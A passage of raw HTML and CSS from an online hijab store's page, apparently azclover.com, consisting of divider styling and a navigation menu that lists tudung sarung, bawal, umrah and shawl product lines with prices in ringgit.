.elementor-widget-divider{--divider-border-style:none;--divider-border-width:1px;--divider-color:#0c0d0e;--divider-icon-size:20px;--divider-element-spacing:10px;--divider-pattern-height:24px;--divider-pattern-size:20px;--divider-pattern-url:none;--divider-pattern-repeat:repeat-x}.elementor-widget-divider .elementor-divider{display:flex}.elementor-widget-divider .elementor-divider__text{font-size:15px;line-height:1;max-width:95%}.elementor-widget-divider .elementor-divider__element{margin:0 var(--divider-element-spacing);flex-shrink:0}.elementor-widget-divider .elementor-icon{font-size:var(--divider-icon-size)}.elementor-widget-divider .elementor-divider-separator{display:flex;margin:0;direction:ltr}.elementor-widget-divider--view-line_icon .elementor-divider-separator,.elementor-widget-divider--view-line_text .elementor-divider-separator{align-items:center}.elementor-widget-divider--view-line_icon .elementor-divider-separator:after,.elementor-widget-divider--view-line_icon .elementor-divider-separator:before,.elementor-widget-divider--view-line_text .elementor-divider-separator:after,.elementor-widget-divider--view-line_text .elementor-divider-separator:before{display:block;content:"";border-bottom:0;flex-grow:1;border-top:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--element-align-left .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-left .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-left .elementor-divider__element{margin-left:0}.elementor-widget-divider--element-align-right .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-right .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-right .elementor-divider__element{margin-right:0}.elementor-widget-divider:not(.elementor-widget-divider--view-line_text):not(.elementor-widget-divider--view-line_icon) .elementor-divider-separator{border-top:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--separator-type-pattern{--divider-border-style:none}.elementor-widget-divider--separator-type-pattern.elementor-widget-divider--view-line .elementor-divider-separator,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:after,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:before,.elementor-widget-divider--separator-type-pattern:not([class*=elementor-widget-divider--view]) .elementor-divider-separator{width:100%;min-height:var(--divider-pattern-height);-webkit-mask-size:var(--divider-pattern-size) 100%;mask-size:var(--divider-pattern-size) 100%;-webkit-mask-repeat:var(--divider-pattern-repeat);mask-repeat:var(--divider-pattern-repeat);background-color:var(--divider-color);-webkit-mask-image:var(--divider-pattern-url);mask-image:var(--divider-pattern-url)}.elementor-widget-divider--no-spacing{--divider-pattern-size:auto}.elementor-widget-divider--bg-round{--divider-pattern-repeat:round}.rtl .elementor-widget-divider .elementor-divider__text{direction:rtl}.e-con-inner>.elementor-widget-divider,.e-con>.elementor-widget-divider{width:var(--container-widget-width,100%);--flex-grow:var(--container-widget-flex-grow)}</style><div class="elementor-divider">
<span class="elementor-divider-separator">
</span></div></div></div><div class="elementor-element elementor-element-14dff34 elementor-widget elementor-widget-ekit-nav-menu" data-id="14dff34" data-element_type="widget" data-widget_type="ekit-nav-menu.default"><div class="elementor-widget-container"><div class="ekit-wid-con ekit_menu_responsive_tablet" data-hamburger-icon="" data-hamburger-icon-type="icon" data-responsive-breakpoint="1024">            <button class="elementskit-menu-hamburger elementskit-menu-toggler"  type="button" aria-label="hamburger-icon">
<span class="elementskit-menu-hamburger-icon"></span><span class="elementskit-menu-hamburger-icon"></span><span class="elementskit-menu-hamburger-icon"></span>
</button><div id="ekit-megamenu-store-menu" class="elementskit-menu-container elementskit-menu-offcanvas-elements elementskit-navbar-nav-default elementskit_fill_arrow ekit-nav-menu-one-page-no ekit-nav-dropdown-hover"><ul id="menu-store-menu" class="elementskit-navbar-nav elementskit-menu-po-center submenu-click-on-icon"><li id="menu-item-963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-963 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-megamenu-has elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/" class="ekit-menu-nav-link">Home<i class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a><div class="elementskit-megamenu-panel"><div data-elementor-type="wp-post" data-elementor-id="171272" class="elementor elementor-171272" data-elementor-post-type="elementskit_content"><section class="elementor-section elementor-top-section elementor-element elementor-element-d8de264 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d8de264" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-77e1c57" data-id="77e1c57" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-e80e815 elementor-widget elementor-widget-elementskit-popup-modal" data-id="e80e815" data-element_type="widget" data-settings="{&quot;enable_cookie_consent&quot;:&quot;yes&quot;}" data-widget_type="elementskit-popup-modal.default"><div class="elementor-widget-container"><div class="ekit-wid-con" ><div
class="ekit-popup-modal ekit-popup-modal__inside middle center"
data-toggleafter="1"
data-toggletype="time"
data-cookieconsent="e80e815"
><div
class="ekit-popup-modal__content ekit-popup__content animated animated-normal"
style=""
data-animation="zoomIn"
><div class="ekit-popup-modal__body ekit-popup__body"><div class="ekit-popup__raw-content"></div></div></div><div class="ekit-popup-modal__overlay ekit-popup__close"></div></div></div></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-a0cd192 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a0cd192" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-97c0a6a" data-id="97c0a6a" data-element_type="column"><div class="elementor-widget-wrap"></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-1bf2fcf elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1bf2fcf" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9c6dd69" data-id="9c6dd69" data-element_type="column"><div class="elementor-widget-wrap"></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-3b0ae55 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3b0ae55" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2fe1b86" data-id="2fe1b86" data-element_type="column"><div class="elementor-widget-wrap"></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-73e721a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="73e721a" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-78f3ee4" data-id="78f3ee4" data-element_type="column"><div class="elementor-widget-wrap"></div></div></div></section></div></div></li><li id="menu-item-17783" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17783 nav-item elementskit-dropdown-has top_position elementskit-dropdown-menu-full_width elementskit-megamenu-has elementskit-mobile-builder-content" data-vertical-menu=""><a href="#" class="ekit-menu-nav-link"><span style="background:#045f33; color:#ffffff" class="ekit-menu-badge">NEW COLLECTION<i style="border-top-color:#045f33" class="ekit-menu-badge-arrow"></i></span>Hijab<i class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a><div class="elementskit-megamenu-panel"><div data-elementor-type="wp-post" data-elementor-id="19143" class="elementor elementor-19143" data-elementor-post-type="elementskit_content"><section class="elementor-section elementor-top-section elementor-element elementor-element-53f89591 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="53f89591" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-no"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7ce4cb55" data-id="7ce4cb55" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><section class="elementor-section elementor-inner-section elementor-element elementor-element-7f7dce3c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7f7dce3c" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-59a1408f" data-id="59a1408f" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-2c097a38 elementor-widget elementor-widget-heading" data-id="2c097a38" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">TUDUNG SARUNG</h2></div></div><div class="elementor-element elementor-element-de65bf3 elementor-widget elementor-widget-heading" data-id="de65bf3" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default"><a href="https://www.azclover.com/amarilis-luxe-11-0/"> Amarilis Luxe</a></h2></div></div><div class="elementor-element elementor-element-3eb9cf07 elementor-widget elementor-widget-elementskit-page-list" data-id="3eb9cf07" data-element_type="widget" data-widget_type="elementskit-page-list.default"><div class="elementor-widget-container"><div class="ekit-wid-con" ><div class="elementor-icon-list-items "><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-7f422bf ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-sarung/amarilis-luxe/amarilis-printed-luxe-m/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Amarilis Luxe M</span>
</span></div>
<span class="ekit_menu_label">
RM30								</span>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-dee30c0 ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-sarung/amarilis-luxe/amarilis-printed-l/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Amarilis Luxe L</span>
</span></div>
<span class="ekit_menu_label">
RM30								</span>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-646bae9 ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-sarung/amarilis-luxe/amarilis-printed-luxe-xl/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Amarilis Luxe XL</span>
</span></div>
<span class="ekit_menu_label">
RM30								</span>
</a></div></div></div></div></div><div class="elementor-element elementor-element-bb66740 elementor-widget elementor-widget-heading" data-id="bb66740" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default"> Amarilis Printed</h2></div></div><div class="elementor-element elementor-element-3519fca elementor-widget elementor-widget-elementskit-page-list" data-id="3519fca" data-element_type="widget" data-widget_type="elementskit-page-list.default"><div class="elementor-widget-container"><div class="ekit-wid-con" ><div class="elementor-icon-list-items "><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-7f422bf ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-sarung/amirilis-printed/amarilis-printed-m/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Amarilis Printed M</span>
</span></div>
<span class="ekit_menu_label">
NEW								</span>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-dee30c0 ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-sarung/amirilis-printed/amarilis-printed-l-1575110723/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Amarilis Printed L</span>
</span></div>
<span class="ekit_menu_label">
NEW								</span>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-646bae9 ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-sarung/amirilis-printed/amarilis-printed-xl/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Amarilis Printed XL</span>
</span></div>
<span class="ekit_menu_label">
NEW								</span>
</a></div></div></div></div></div><div class="elementor-element elementor-element-44887ce elementor-widget elementor-widget-heading" data-id="44887ce" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Aster Basic</h2></div></div><div class="elementor-element elementor-element-49a5be0 elementor-widget elementor-widget-elementskit-page-list" data-id="49a5be0" data-element_type="widget" data-widget_type="elementskit-page-list.default"><div class="elementor-widget-container"><div class="ekit-wid-con" ><div class="elementor-icon-list-items "><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-7f422bf ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-sarung/aster-basic/aster-basic-m/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Aster Basic M</span>
</span></div>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-dee30c0 ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-sarung/aster-basic/aster-basic-l/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Aster Basic L</span>
</span></div>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-646bae9 ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-sarung/aster-basic/aster-basic-xl/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Aster Basic XL</span>
</span></div>
</a></div></div></div></div></div><div class="elementor-element elementor-element-cc27889 elementor-widget elementor-widget-elementskit-page-list" data-id="cc27889" data-element_type="widget" data-widget_type="elementskit-page-list.default"><div class="elementor-widget-container"><div class="ekit-wid-con" ><div class="elementor-icon-list-items "><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-7f422bf ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-sarung/evalis/evalis-m/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Evalis (M)</span>
</span></div>
<span class="ekit_menu_label">
RM35								</span>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-6187f92 ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-sarung/evalis/evalis-l/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Evalis (L)</span>
</span></div>
<span class="ekit_menu_label">
RM35								</span>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-b269505 ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-sarung/evalis/evalis-xl/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Evalis (XL)</span>
</span></div>
<span class="ekit_menu_label">
RM35								</span>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-91a6dc3 ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-sarung/eshal-luxe/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Eshal Luxe</span>
</span></div>
<span class="ekit_menu_label">
RM35								</span>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-dee30c0 ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-sarung/eshal-luxe-plain/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Eshal Luxe (Plain)</span>
</span></div>
<span class="ekit_menu_label">
RM35								</span>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-19a4db2 ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-sarung/adalia-plain/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Adalia</span>
</span></div>
<span class="ekit_menu_label">
RM20								</span>
</a></div></div></div></div></div><div class="elementor-element elementor-element-ef61fbf elementor-widget elementor-widget-elementskit-page-list" data-id="ef61fbf" data-element_type="widget" data-widget_type="elementskit-page-list.default"><div class="elementor-widget-container"><div class="ekit-wid-con" ><div class="elementor-icon-list-items "><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-7f422bf ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-sarung/aralia-syria/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Aralia Syria Printed</span>
</span></div>
<span class="ekit_menu_label">
RM30								</span>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-9f7db8b ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-sarung/tudung-qurban/" target="_blank" rel="nofollow"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Tudung Qurban</span>
</span></div>
<span class="ekit_menu_label">
RM10								</span>
</a></div></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-cba9cd1" data-id="cba9cd1" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-fd5e4fe elementor-widget elementor-widget-heading" data-id="fd5e4fe" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">TUDUNG BAWAL</h2></div></div><div class="elementor-element elementor-element-a3e4681 elementor-widget elementor-widget-heading" data-id="a3e4681" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Bawal Carissa Printed</h2></div></div><div class="elementor-element elementor-element-aeef8f5 elementor-widget elementor-widget-elementskit-page-list" data-id="aeef8f5" data-element_type="widget" data-widget_type="elementskit-page-list.default"><div class="elementor-widget-container"><div class="ekit-wid-con" ><div class="elementor-icon-list-items "><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-18cb473 ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-bawal/tudung-bawal-carissa-printed/carissa-printed-bidang-45/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Carissa Printed Bidang 45</span>
</span></div>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-7f422bf ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-bawal/tudung-bawal-carissa-printed/carissa-printed-bidang-55/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Carissa Printed Bidang 55</span>
</span></div>
</a></div></div></div></div></div><div class="elementor-element elementor-element-34c8721 elementor-widget elementor-widget-heading" data-id="34c8721" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Bawal Carissa Plain</h2></div></div><div class="elementor-element elementor-element-bf1d1ff elementor-widget elementor-widget-elementskit-page-list" data-id="bf1d1ff" data-element_type="widget" data-widget_type="elementskit-page-list.default"><div class="elementor-widget-container"><div class="ekit-wid-con" ><div class="elementor-icon-list-items "><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-7f422bf ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-bawal/tudung-bawal-carissa/brg-bidang-45-1737799499/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Carissa Plain Bidang 45</span>
</span></div>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-dee30c0 ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-bawal/tudung-bawal-carissa/carissa-plain-bidang-55/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Carissa Plain Bidang 55</span>
</span></div>
</a></div></div></div></div></div><div class="elementor-element elementor-element-0366126 elementor-widget elementor-widget-heading" data-id="0366126" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Bawal Royal Gold Printed</h2></div></div><div class="elementor-element elementor-element-3fc0b21 elementor-widget elementor-widget-elementskit-page-list" data-id="3fc0b21" data-element_type="widget" data-widget_type="elementskit-page-list.default"><div class="elementor-widget-container"><div class="ekit-wid-con" ><div class="elementor-icon-list-items "><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-7f422bf ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-bawal/bawal-royal-gold-printed/brg-bidang-45/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Royal Gold Printed Bidang 45</span>
</span></div>
<span class="ekit_menu_label">
RM35								</span>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-dee30c0 ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-bawal/bawal-royal-gold-printed/brg-bidang-55/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Royal Gold Printed Bidang 55</span>
</span></div>
<span class="ekit_menu_label">
RM35								</span>
</a></div></div></div></div></div><div class="elementor-element elementor-element-f909c47 elementor-widget elementor-widget-heading" data-id="f909c47" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Bawal Royal Plain</h2></div></div><div class="elementor-element elementor-element-1d2d469 elementor-widget elementor-widget-elementskit-page-list" data-id="1d2d469" data-element_type="widget" data-widget_type="elementskit-page-list.default"><div class="elementor-widget-container"><div class="ekit-wid-con" ><div class="elementor-icon-list-items "><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-7f422bf ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-bawal/bawal-royal-plain/brg-bidang-45-1431967392/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Royal Plain Bidang 45</span>
</span></div>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-dee30c0 ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-bawal/bawal-royal-plain/brg-bidang-55-1188985142/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Royal Plain Bidang 55</span>
</span></div>
</a></div></div></div></div></div><div class="elementor-element elementor-element-ee599f5 elementor-widget elementor-widget-heading" data-id="ee599f5" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default"><a href="https://www.azclover.com/product-category/tudung/tudung-bawal/clarabelle-printed/">Bawal Clarabelle Printed</a></h2></div></div><div class="elementor-element elementor-element-173f107 elementor-widget elementor-widget-elementskit-page-list" data-id="173f107" data-element_type="widget" data-widget_type="elementskit-page-list.default"><div class="elementor-widget-container"><div class="ekit-wid-con" ><div class="elementor-icon-list-items "><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-c0957a3 ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-bawal/bawal-clarabelle/clarabelle-b45/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Clarabelle Bidang 45</span>
</span></div>
<span class="ekit_menu_label">
RM50								</span>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-dee30c0 ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-bawal/bawal-clarabelle/clarabelle-b55/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Clarabelle Bidang 55</span>
</span></div>
<span class="ekit_menu_label">
RM50								</span>
</a></div></div></div></div></div><div class="elementor-element elementor-element-8962e28 elementor-widget elementor-widget-heading" data-id="8962e28" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default"><a href="https://www.azclover.com/product-category/tudung/tudung-bawal/sulan-embun/">Bawal Sulam Embun Mutia</a></h2></div></div><div class="elementor-element elementor-element-7f982f3 elementor-widget elementor-widget-elementskit-page-list" data-id="7f982f3" data-element_type="widget" data-widget_type="elementskit-page-list.default"><div class="elementor-widget-container"><div class="ekit-wid-con" ><div class="elementor-icon-list-items "><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-7f422bf ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-bawal/sulan-embun/sulam-embun-b45/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Embun Mutia Bidang 45</span>
</span></div>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-dee30c0 ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-bawal/sulan-embun/sulam-embun-b55/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Embun Mutia Bidang 55</span>
</span></div>
</a></div></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-cf868e3" data-id="cf868e3" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-7e17d00 elementor-widget elementor-widget-elementskit-page-list" data-id="7e17d00" data-element_type="widget" data-widget_type="elementskit-page-list.default"><div class="elementor-widget-container"><div class="ekit-wid-con" ><div class="elementor-icon-list-items "><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-a894829 ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-bawal/bawal-qalista/" target="_blank" rel="nofollow"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Bawal Qalista Square</span>
</span></div>
<span class="ekit_menu_label">
RM10								</span>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-70d54f5 ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-bawal/bawal-mika/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Bawal Mika Printed</span>
</span></div>
<span class="ekit_menu_label">
RM10								</span>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-50104ab ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-bawal/bawal-yasmin-printed"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Bawal Yasmin Printed</span>
</span></div>
<span class="ekit_menu_label">
RM10								</span>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-a50af7f ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-bawal/bawal-royal-sulam-latipah/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Bawal Royal Sulam Latipah</span>
</span></div>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-9f490d0 ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-bawal/bawal-sakura/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Bawal Sakura Printed</span>
</span></div>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-fcc6500 ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-bawal/bawal-satin-aira-luxe/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Bawal Satin Aira Luxe</span>
</span></div>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-eb61316 ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-bawal/clarabelle-plain-b50/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Bawal Clarabelle Plain</span>
</span></div>
<span class="ekit_menu_label">
RM50								</span>
</a></div></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-462a3a2" data-id="462a3a2" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-dbd8f84 elementor-widget elementor-widget-heading" data-id="dbd8f84" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">TUDUNG UMRAH</h2></div></div><div class="elementor-element elementor-element-346de16 elementor-widget elementor-widget-elementskit-page-list" data-id="346de16" data-element_type="widget" data-widget_type="elementskit-page-list.default"><div class="elementor-widget-container"><div class="ekit-wid-con" ><div class="elementor-icon-list-items "><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-7f422bf ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-umrah-1842813122/khimar/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Khimar</span>
</span></div>
<span class="ekit_menu_label">
SALE								</span>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-dee30c0 ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-umrah-1842813122/ummi/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Ummi</span>
</span></div>
<span class="ekit_menu_label">
SALE								</span>
</a></div></div></div></div></div><div class="elementor-element elementor-element-8572256 elementor-widget elementor-widget-heading" data-id="8572256" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">SHAWL</h2></div></div><div class="elementor-element elementor-element-e7829aa elementor-widget elementor-widget-elementskit-page-list" data-id="e7829aa" data-element_type="widget" data-widget_type="elementskit-page-list.default"><div class="elementor-widget-container"><div class="ekit-wid-con" ><div class="elementor-icon-list-items "><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-7f422bf ekit_badge_left" href="https://www.azclover.com/product-category/tudung/shawl/dahlia-pleated-shawl/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Dahlia Pleated Shawl</span>
</span></div>
<span class="ekit_menu_label">
RM25								</span>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-dee30c0 ekit_badge_left" href="https://www.azclover.com/product-category/tudung/shawl/instant-shawl-zehra/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Instant Shawl Zehra</span>
</span></div>
<span class="ekit_menu_label">
RM10								</span>
